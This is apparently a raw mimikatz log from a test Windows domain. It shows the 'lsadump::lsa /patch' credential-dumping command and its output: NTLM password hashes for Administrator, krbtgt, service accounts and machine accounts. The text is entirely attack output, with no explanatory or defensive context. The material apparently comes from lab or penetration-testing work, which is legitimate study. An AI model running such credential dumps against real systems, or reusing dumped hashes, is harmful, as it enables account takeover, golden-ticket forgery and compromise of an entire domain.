 mimikatz # lsadump::lsa /patch
Domain : TEST / S-1-5-21-4173655609-916892889-516531421
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 03bebb338e70244589ea67c7439c77ba
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 4c7f31c8a46406c43c397d5b6223ff27
RID : 000003e8 (1000)
User : xnianq
LM :
NTLM : e97b6e2c073eee21cb4d6e2c319d305d
RID : 00000452 (1106)
User : sqlserver
LM :
NTLM : e97b6e2c073eee21cb4d6e2c319d305d
RID : 00000454 (1108)
User : yifan
LM :
NTLM : 03bebb338e70244589ea67c7439c77ba
RID : 000003e9 (1001)
User : DC-01$
LM :
NTLM : c9ed25bfab6f59f96b60903d064a1974
RID : 00000450 (1104)
User : MAILSERVER$
LM :
NTLM : 91d07d98e2b1b7ce26b4a6a34dd918b3
RID : 00000451 (1105)
User : SQLSERVER$
LM :
NTLM : f3265351f832cef0da28b7168b958c7a
RID : 000005c5 (1477)
User : YIFAN-PC$
LM :
NTLM : c847c66d503cfdc3028eb6bf109cc8cd
EN ? -